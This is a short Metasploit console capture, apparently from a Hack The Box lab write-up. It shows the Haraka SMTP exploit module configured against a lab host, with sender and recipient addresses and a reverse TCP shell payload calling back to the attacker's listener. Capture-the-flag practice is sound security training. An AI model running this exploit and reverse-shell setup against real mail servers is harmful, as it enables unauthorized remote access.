 msf5 exploit(linux/smtp/haraka) > show options
Module options (exploit/linux/smtp/haraka):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
email_from redcross@redcross.htb yes Address to send from
email_to penelope@redcross.htb yes Email to send to, must be accepted by the server
rhost 10.10.10.113 yes Target server
rport 1025 yes Target server port
Payload options (linux/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 linux x64